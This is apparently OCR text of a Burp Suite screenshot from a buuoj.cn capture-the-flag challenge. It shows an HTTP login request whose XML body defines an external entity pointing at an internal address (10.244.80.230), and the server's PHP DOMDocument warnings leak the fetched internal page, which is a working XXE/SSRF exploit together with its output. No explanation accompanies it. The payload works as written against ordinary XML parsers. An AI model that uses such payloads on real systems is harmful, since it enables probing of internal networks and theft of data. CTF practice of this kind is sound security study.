 Pretty Raw Hex \n
8 Origin:
http://990c0db9-d4c1-4c81-8808-16e0
b63c6918.node4.buuoj.cn:81
9 Referer:
http://990c0db9-d4c1-4c81-8808-16e0
b63c6918.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0" encoding="utf-8
"?>
15 <!DOCTYPE a[
16 <!ENTITY hack SYSTEM
"http://10.244.80.230">
17 ]>
18 <user>
<username>
&hack;
</username>
<password>
12345
</password>
</user>
Pretty Raw Hex Render \n
Warning: DOMDocument::loadXML(): StartTag: invalid element
name in http://10.244.80.230, line: 1 in
/var/www/html/doLogin.php on line 16
Warning: DOMDocument::loadXML(): Opening and ending tag
mismatch: link line 6 and head in http://10.244.80.230, line: 16 in
/var/www/html/doLogin.php on line 16
Warning: DOMDocument::loadXML(): Opening and ending tag
mismatch: img line 33 and div in http://10.244.80.230, line: 34 in
/var/www/html/doLogin.php on line 16
Warning: DOMDocument::loadXML(): Opening and ending tag
mismatch: input line 53 and div in http://10.244.80.230, line: 54 in
/var/www/html/doLogin.php on line 16
Warning: DOMDocument::loadXML(): Opening and ending tag
mismatch: input line 62 and div in http://10.244.80.230, line: 63 in
/var/www/html/doLogin.php on line 16
Warning: DOMDocument::loadXML(): Opening and ending tag
mismatch: div line 44 and form in http://10.244.80.230, line: 78 in
/var/www/html/doLogin.php on line 16
Warning: DOMDocument::loadXML(): Opening and ending tag
mismatch: form line 28 and div in http://10.244.80.230, line: 81 in
/var/www/html/doLogin.php on line 16
Warning: DOMDocument::loadXML(): Opening and ending tag
mismatch: br line 87 and div in http://10.244.80.230, line: 89 in